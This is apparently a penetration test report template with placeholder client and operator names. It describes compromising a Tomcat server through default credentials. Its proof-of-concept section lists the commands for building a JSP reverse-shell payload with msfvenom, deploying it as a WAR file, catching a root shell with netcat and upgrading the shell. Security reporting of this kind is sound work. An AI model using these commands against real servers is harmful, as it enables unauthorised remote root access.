

# Savoy06 Penetration Test Report for Client Name

Prepared by

OPERATOR NAME@savoy06.com

**Limited Distribution**

**Confidential and Proprietary**

All rights reserved Savoy06, 2018

No part of this publication may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from Savoy06.



# <span id="page-1-0"></span>**Table of Contents**





# <span id="page-2-0"></span>**1.0 Summary**

OPERATOR NAME was tasked with performing an internal penetration test towards CLIENT'S NAME network. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks similar to those of a hacker and attempt to infiltrate CLIENT'S NAME internal lab systems. OPERATOR NAME's overall objective was to evaluate the network, identify systems, exploit flaws, and report the findings back to Savoy06.

When performing the internal penetration test, there were several vulnerabilities that were identified on CLIENT'S NAME network. When performing the attacks, OPERATOR NAME was able to gain access to multiple machines, primarily due to outdated patches and poor security configurations. During the testing, OPERATOR NAME gained administrative level access to multiple systems. All systems were successfully exploited and access granted. These systems as well as a brief description on how access was obtained are listed below:

aaa.bbb.ccc.ddd Got in through **Default credentials for Tomcat Application**



## <span id="page-3-2"></span>**2.1 Recommendations**

OPERATOR NAME recommends patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future, and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date. OPERATOR NAME also recommends that a password policy be established and enforced, as lateral movements were made easier by simple passwords and known default credentials. Server configurations should be reviewed for exposing unnecessary services.

# <span id="page-3-1"></span>**3.0 Methodologies**

OPERATOR NAME utilized a widely adopted approach to performing penetration testing that is effective in testing how well the CLIENT'S NAME environments are secure. Below is a breakout of how OPERATOR NAME was able to identify and exploit the variety of systems and includes all individual vulnerabilities found.

## <span id="page-3-0"></span>**3.1 Information Gathering**

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, OPERATOR NAME was tasked with exploiting the lab network. The specific host names and/or IP addresses in scope for this report are:

aaa.bbb.ccc.ddd



## <span id="page-4-0"></span>**3.2 Service Enumeration**

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test.





## <span id="page-5-0"></span>**3.3 Penetration**

The penetration testing portions of the assessment focus heavily on gaining access to a system. During this penetration test, OPERATOR NAME was able to successfully gain access to multiple systems.

Reports are presented using the following general format:

**Vulnerability Exploited: Description of the primary vulnerability found**

**Vulnerable System:** *Host name and/or IP address*

**Vulnerability Explanation:** High-level explanation of steps used to compromise the system

**Vulnerability Fix**: Recommendations to mitigate this vulnerability

**Severity:** Indicator of risk level

**Proof of Concept Code:** A detailed explanation of the approach used to compromise the system

Any example code or commands used to compromise the system

**Screenshot:** A screenshot showing details of the compromised system



**Vulnerability Exploited: Default credentials for Tomcat Application**

#### **Vulnerable System: aaa.bbb.ccc.ddd**

#### **Vulnerability Explanation:**

The Tomcat application was found to be installed without changing the default settings. The default credentials are known and easily obtained which allows me to login with administrative privileges and perform system changes. In this case, a specially crafted payload in the WAR format is used to cause a remote session to be accessible. Once connected, the application was found to be running with root privileges so a compromise allowing full access was then easily obtained.

#### **Vulnerability Fix**:

Change the administrative login password. Avoid running applications with administrative privileges.

#### **Severity: Critical**

#### **Proof of Concept Code:**





```
SAVOY06
Use msfvenom to make a JSP payload
root@kali:~# msfvenom -a x86 --platform linux -p java/jsp_shell_reverse_tcp LHOST=10.11.0.156
LPORT=443 -f raw
…
…
Payload size: 1496 bytes
<%@page import="java.lang.*"%>
…
…
Convert the JSP payload into a Java WAR file
root@kali:~# jar -c mypayload.jsp > mypayload.war
Deploy the WAR file using the Application Manager screen
Start a listener on Kali
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
Load the payload URL
http://aaa.bbb.ccc.ddd:8080/mypayload/mypayload.jsp
A shell is opened on Kali
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.0.156] from (UNKNOWN) [aaa.bbb.ccc.ddd] 32845
id
uid=0(root) gid=0(root)
Upgrade the shell
python -c 'import pty; pty.spawn("/bin/bash")'
bash-3.2#
```
![](_page_9_Picture_0.jpeg)

#### Screenshot:

![](_page_9_Picture_10.jpeg)

![](_page_10_Picture_0.jpeg)

## <span id="page-10-1"></span>**3.5 House Cleaning**

After the testing was completed, OPERATOR NAME removed all files, user accounts, and passwords as well any services installed on the system during the test.

# <span id="page-10-0"></span>**4.0 Additional Items Not Mentioned in the Report**

A significant number of high-risk issues were identified during the investigation phase. OPERATOR NAME is concerned that the issues found indicate a lack of internal policies regarding network security and data protection, and recommends that remediation efforts to address the reported issues begin immediately.